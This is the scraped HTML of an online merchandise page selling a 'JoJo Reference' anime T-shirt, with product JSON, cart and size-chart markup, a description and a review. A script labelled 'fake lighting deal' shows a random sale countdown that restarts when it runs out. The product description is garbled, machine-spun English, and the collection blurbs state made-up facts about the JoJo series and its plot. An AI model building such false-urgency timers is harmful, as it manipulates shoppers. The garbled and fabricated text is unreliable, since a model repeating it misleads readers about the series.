:[37,51,95],"options_map":{"4":37,"9":51,"11":95}},{"id":7654,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[38,51,95],"options_map":{"4":38,"9":51,"11":95}},{"id":7655,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[39,51,95],"options_map":{"4":39,"9":51,"11":95}},{"id":7656,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[40,51,95],"options_map":{"4":40,"9":51,"11":95}},{"id":7657,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[42,51,95],"options_map":{"4":42,"9":51,"11":95}},{"id":7658,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[43,51,95],"options_map":{"4":43,"9":51,"11":95}},{"id":7659,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[44,51,95],"options_map":{"4":44,"9":51,"11":95}},{"id":7660,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[45,51,95],"options_map":{"4":45,"9":51,"11":95}},{"id":7671,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[37,51,96],"options_map":{"4":37,"9":51,"11":96}},{"id":7672,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[38,51,96],"options_map":{"4":38,"9":51,"11":96}},{"id":7673,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[39,51,96],"options_map":{"4":39,"9":51,"11":96}},{"id":7674,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[40,51,96],"options_map":{"4":40,"9":51,"11":96}},{"id":7675,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[42,51,96],"options_map":{"4":42,"9":51,"11":96}},{"id":7676,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[43,51,96],"options_map":{"4":43,"9":51,"11":96}},{"id":7677,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[44,51,96],"options_map":{"4":44,"9":51,"11":96}},{"id":7678,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[45,51,96],"options_map":{"4":45,"9":51,"11":96}},{"id":11872,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[37,51,454],"options_map":{"4":37,"9":51,"11":454}},{"id":11873,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[38,51,454],"options_map":{"4":38,"9":51,"11":454}},{"id":11874,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[39,51,454],"options_map":{"4":39,"9":51,"11":454}},{"id":11875,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[40,51,454],"options_map":{"4":40,"9":51,"11":454}},{"id":11876,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[42,51,454],"options_map":{"4":42,"9":51,"11":454}},{"id":11877,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[43,51,454],"options_map":{"4":43,"9":51,"11":454}},{"id":11878,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[44,51,454],"options_map":{"4":44,"9":51,"11":454}},{"id":11879,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[45,51,454],"options_map":{"4":45,"9":51,"11":454}}]},"product":{"id":399,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"JoJo\u0027s Bizarre Adventure T-Shirts - JoJo Reference T-Shirt"},"description":{"en":"\u003Ch2 style=\u0022text-align: left; font-size: 17px; color: #666666; margin-bottom: 0.58824em; text-transform: none; font-family: \u0027Source Sans Pro\u0027, sans-serif;\u0022\u003E\u003Cg\u003EJoJo\u0027s Weird Journey meme T-Shirt that claims \u0027JoJo Reference\u0027 in a design that purposefully mimics that of the favored \u0027Supreme\u0027 shirt model. The \u0027JoJo Reference\u0027 is a quite common joke that\u0027s used not solely by the followers of the manga and anime collection but in addition the anime neighborhood and even the conventional meme neighborhood to an extent, as JoJo\u0027s Weird Journey references are extraordinarily frequent on the web and other people at all times find yourself asking \u0027is {that a} JoJo reference?!\u0027 each time they imagine they\u0027ve stumbled upon one. The actual fact JoJo is referenced formally in lots of popular culture solely makes this extra related.\u003C\/p\u003E\n\u003Cp\u003E Specific your data of the newest JoJo traits by sporting this shirt and displaying it off to the guy followers!\u003C\/g\u003E\u003C\/h2\u003E\n\u003Cp\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cstrong\u003ETop quality of polyester\u003C\/strong\u003E, very tender\u003C\/li\u003E\n\u003Cli\u003ETop quality of printing, \u003Cstrong\u003E3D Printing\u003C\/strong\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cstrong\u003EQuick-drying capability\u003C\/strong\u003E, simple to easy, doesn\u0027t shrink\u003C\/li\u003E\n\u003Cli\u003EMechanically cleanable at 30\u00b0C\/86\u00b0F to maintain the standard!\u003C\/li\u003E\n\u003Cli\u003EGood high quality of \u003Cstrong\u003Egrammage\u003C\/strong\u003E: 150g - 165g\n\u003C\/li\u003E\n\u003Cli\u003EMatches properly on each. \u003Cspan style=\u0022text-decoration: underline;\u0022\u003EGirls\u003C\/span\u003E or \u003Cspan style=\u0022text-decoration: underline;\u0022\u003EMales\u0027s\u003C\/span\u003E physique!\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"short_description":{"en":""}},"brand":null,"created_at":"2025-06-26T10:41:24.000000Z","updated_at":"2025-06-27T08:35:03.000000Z","deleted_at":null,"brand_id":null,"meta":{"id_woo":49433,"combination_id":"14"},"source":null,"id_source":null,"media":[{"id":964,"model_type":"product","model_id":399,"uuid":"31fb6ebf-669c-4848-a7bf-c0f2e087b25a","collection_name":"images","name":"product-image-1523203073","file_name":"product-image-1523203073.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":39833,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":49697},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-06-26T10:41:26.000000Z","updated_at":"2025-06-26T10:41:28.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/jojosbizarreadventure.shop\/media\/964\/product-image-1523203073.jpg","preview_url":""}],"prices":[{"id":750,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":750,"price":{"value":3149,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:14:53.000000Z","updated_at":"2025-06-26T09:14:53.000000Z"},"unitQty":1},"compare_price":{"value":3499,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:14:53.000000Z","updated_at":"2025-06-26T09:14:53.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-26T10:41:28.000000Z","updated_at":"2025-06-26T10:41:28.000000Z","laravel_through_key":399,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:14:53.000000Z","updated_at":"2025-06-26T09:14:53.000000Z"},"priceable":{"id":750,"product_id":399,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"JOJOSHO58347","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-26T10:41:28.000000Z","updated_at":"2025-06-26T10:41:28.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}}],"thumbnail":{"id":964,"model_type":"product","model_id":399,"uuid":"31fb6ebf-669c-4848-a7bf-c0f2e087b25a","collection_name":"images","name":"product-image-1523203073","file_name":"product-image-1523203073.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":39833,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":49697},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-06-26T10:41:26.000000Z","updated_at":"2025-06-26T10:41:28.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/jojosbizarreadventure.shop\/media\/964\/product-image-1523203073.jpg","preview_url":""},"collections":[{"id":89,"collection_group_id":1,"_lft":68,"_rgt":69,"parent_id":69,"type":"static","attribute_data":{"name":{"en":"JoJo\u0027s Bizarre Adventure T-Shirts"},"description":{"en":"In your hands are the keys to unlocking a world of epic adventure. Take this to the new level with these JoJo\u0026#039;s Bizarre Adventure T-Shirts. In case you haven\u0027t heard of JoJo\u0027s Bizarre Adventure, it is an anime series that has been running for more than twenty-six years and has over eight hundred episodes. The story revolves around JoJo, a teenage boy from Japan who is brought to the United States by his father in search of a Stand user. But when an American woman killed by a car bomb falls into their new home, her son becomes possessed by her Stand and must battle other Stands alongside JoJo."}},"sort":"custom","created_at":"2025-06-26T10:38:11.000000Z","updated_at":"2025-06-26T10:38:11.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":399,"collection_id":89,"position":1,"created_at":"2025-06-26T10:41:24.000000Z","updated_at":"2025-06-26T10:41:24.000000Z"},"ancestors":[{"id":69,"collection_group_id":1,"_lft":41,"_rgt":72,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"JoJo\u0027s Bizarre Adventure Cloth"},"description":{"en":"JoJo\u0027s Bizarre Adventure Cloth is a special cloth that was given to our favorite JoJo\u0026#039;s. It provides protection from any danger and has been through many battles in the manga! It\u0027s time to celebrate the launch of JoJo\u0026#039;s Bizarre Adventure Shop! This is the first store in Japan that makes the world of JoJo\u0026#039;s Bizarre Adventure available for fans outside Japan. After experiencing how ridiculous and exciting it can be, I can see this store becoming a hit all over the world."}},"sort":"custom","created_at":"2025-06-26T10:38:10.000000Z","updated_at":"2025-06-26T10:38:10.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":82,"language_id":1,"element_type":"collection","element_id":69,"slug":"jojos-bizarre-adventure-cloth","default":true,"created_at":"2025-06-26T10:38:10.000000Z","updated_at":"2025-06-26T10:38:10.000000Z"}},{"id":89,"collection_group_id":1,"_lft":68,"_rgt":69,"parent_id":69,"type":"static","attribute_data":{"name":{"en":"JoJo\u0027s Bizarre Adventure T-Shirts"},"description":{"en":"In your hands are the keys to unlocking a world of epic adventure. Take this to the new level with these JoJo\u0026#039;s Bizarre Adventure T-Shirts. In case you haven\u0027t heard of JoJo\u0027s Bizarre Adventure, it is an anime series that has been running for more than twenty-six years and has over eight hundred episodes. The story revolves around JoJo, a teenage boy from Japan who is brought to the United States by his father in search of a Stand user. But when an American woman killed by a car bomb falls into their new home, her son becomes possessed by her Stand and must battle other Stands alongside JoJo."}},"sort":"custom","created_at":"2025-06-26T10:38:11.000000Z","updated_at":"2025-06-26T10:38:11.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":102,"language_id":1,"element_type":"collection","element_id":89,"slug":"jojos-bizarre-adventure-t-shirts","default":true,"created_at":"2025-06-26T10:38:11.000000Z","updated_at":"2025-06-26T10:38:11.000000Z"}}],"default_url":{"id":102,"language_id":1,"element_type":"collection","element_id":89,"slug":"jojos-bizarre-adventure-t-shirts","default":true,"created_at":"2025-06-26T10:38:11.000000Z","updated_at":"2025-06-26T10:38:11.000000Z"}}],"default_url":{"id":549,"language_id":1,"element_type":"product","element_id":399,"slug":"jojos-bizarre-adventure-t-shirts-jojo-reference-t-shirt-js1111","default":true,"created_at":"2025-06-26T10:41:24.000000Z","updated_at":"2025-06-26T10:41:24.000000Z"},"variants":[{"id":750,"product_id":399,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"JOJOSHO58347","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-26T10:41:28.000000Z","updated_at":"2025-06-26T10:41:28.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://jojosbizarreadventure.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <h2 style="text-align: left; font-size: 17px; color: #666666; margin-bottom: 0.58824em; text-transform: none; font-family: 'Source Sans Pro', sans-serif;"><g>JoJo's Weird Journey meme T-Shirt that claims 'JoJo Reference' in a design that purposefully mimics that of the favored 'Supreme' shirt model. The 'JoJo Reference' is a quite common joke that's used not solely by the followers of the manga and anime collection but in addition the anime neighborhood and even the conventional meme neighborhood to an extent, as JoJo's Weird Journey references are extraordinarily frequent on the web and other people at all times find yourself asking 'is {that a} JoJo reference?!' each time they imagine they've stumbled upon one. The actual fact JoJo is referenced formally in lots of popular culture solely makes this extra related.</p>
<p> Specific your data of the newest JoJo traits by sporting this shirt and displaying it off to the guy followers!</g></h2>
<p></p>
<ul>
<li>
<strong>Top quality of polyester</strong>, very tender</li>
<li>Top quality of printing, <strong>3D Printing</strong>
</li>
<li>
<strong>Quick-drying capability</strong>, simple to easy, doesn't shrink</li>
<li>Mechanically cleanable at 30°C/86°F to maintain the standard!</li>
<li>Good high quality of <strong>grammage</strong>: 150g - 165g
</li>
<li>Matches properly on each. <span style="text-decoration: underline;">Girls</span> or <span style="text-decoration: underline;">Males's</span> physique!</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">JOJOSHO58347</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-t-shirts">JoJo&#039;s Bizarre Adventure T-Shirts</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Quentin   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 25, 2025</div>
                        <p class="mt-2 text-sm">This JoJo&#039;s Bizarre Adventure shirt has great fabric, a very cute design, and arrived so fast! I’m very happy with it!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
